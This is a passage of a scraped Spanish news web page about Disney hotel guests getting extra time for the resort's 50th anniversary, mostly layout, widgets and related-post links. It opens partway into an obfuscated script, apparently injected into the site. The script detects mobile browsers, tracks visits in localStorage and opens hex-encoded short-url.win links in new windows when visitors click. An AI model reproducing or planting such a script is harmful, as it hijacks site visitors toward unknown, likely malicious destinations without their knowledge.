)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer"><br />
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg><br />
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/aniversario/">Aniversario</a></li><li><a href="https://www.todoenunclick.com/tag/disney/">Disney”</a></li><li><a href="https://www.todoenunclick.com/tag/hoteles/">hoteles</a></li><li><a href="https://www.todoenunclick.com/tag/huespedes/">huéspedes</a></li><li><a href="https://www.todoenunclick.com/tag/orlando/">Orlando</a></li><li><a href="https://www.todoenunclick.com/tag/walt-disney-world-resort/">Walt Disney World Resort</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/crackonosh-malware-de-mineria-de-criptomonedas-fue-encontrado-en-versiones-crackeadas-de-los-principales-videojuegos/">Crackonosh: malware de minería de criptomonedas fue encontrado en versiones crackeadas de los principales videojuegos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/santa-rosa-presenta-su-nueva-provoleta-corte-fino/">Santa Rosa presenta su nueva Provoleta Corte Fino</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2021-07-03T21:24:19-03:00"><meta itemprop="dateModified" content="2021-08-30T22:25:15-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Huéspedes de hoteles de Disney tendrán tiempo extra por su 50º aniversario"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?fit=860%2C484&ssl=1"><meta itemprop="width" content="860"><meta itemprop="height" content="484"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":93299,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "154";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "52";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-a-viajeros-ataques-con-ia-dirigidos-a-huespedes-de-hoteles-en-latinoamerica-y-espana/"  rel="bookmark" class="td-image-wrap " title="Alerta a viajeros: ataques con IA dirigidos a huéspedes de hoteles en Latinoamérica y España" ><img class="entry-thumb" src="" alt="" title="Alerta a viajeros: ataques con IA dirigidos a huéspedes de hoteles en Latinoamérica y España" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/09/revenge-hotels-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-a-viajeros-ataques-con-ia-dirigidos-a-huespedes-de-hoteles-en-latinoamerica-y-espana/"  rel="bookmark" title="Alerta a viajeros: ataques con IA dirigidos a huéspedes de hoteles en Latinoamérica y España">Alerta a viajeros: ataques con IA dirigidos a huéspedes de hoteles en Latinoamérica y España</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/intercontinental-buenos-aires-30-anos-de-historia/"  rel="bookmark" class="td-image-wrap " title="InterContinental Buenos Aires: 30 años de historia" ><img class="entry-thumb" src="" alt="InterContinental Buenos Aires: 30 años de historia" title="InterContinental Buenos Aires: 30 años de historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/06/Intercontinental-30.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/intercontinental-buenos-aires-30-anos-de-historia/"  rel="bookmark" title="InterContinental Buenos Aires: 30 años de historia">InterContinental Buenos Aires: 30 años de historia</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/howard-johnson-llega-a-vaca-muerta-con-centro-de-convenciones/"  rel="bookmark" class="td-image-wrap " title="Howard Johnson llega a Vaca Muerta con centro de convenciones" ><img class="entry-thumb" src="" alt="Howard Johnson llega a Vaca Muerta con centro de convenciones" title="Howard Johnson llega a Vaca Muerta con centro de convenciones" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-03-31-at-10.56.36.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/howard-johnson-llega-a-vaca-muerta-con-centro-de-convenciones/"  rel="bookmark" title="Howard Johnson llega a Vaca Muerta con centro de convenciones">Howard Johnson llega a Vaca Muerta con centro de convenciones</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="35de484f60" /><input type="hidden" name="_wp_http_referer" value="/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-93299","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64767";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12954";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" class="td-image-wrap " title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" ><img class="entry-thumb" src="" alt="" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/entretenimiento-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento">Alertan por Ola de Ciberataques en el mundo del Entretenimiento</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T16:07:40-03:00" >26/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/forza-power-technologies-anuncia-la-disponibilidad-de-su-serie-zeus-2-con-alto-rango-de-potencia/"  rel="bookmark" class="td-image-wrap " title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia" ><img class="entry-thumb" src="" alt="" title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/FORZA_Zeus2-Series-208-220V_1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/forza-power-technologies-anuncia-la-disponibilidad-de-su-serie-zeus-2-con-alto-rango-de-potencia/"  rel="bookmark" title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia">Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:39:17-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/cudy-presento-sus-sistemas-mesh-tribanda-be21000-con-tecnologia-wi-fi-7/"  rel="bookmark" class="td-image-wrap " title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7" ><img class="entry-thumb" src="" alt="" title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/CUDY-en-CES-6.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
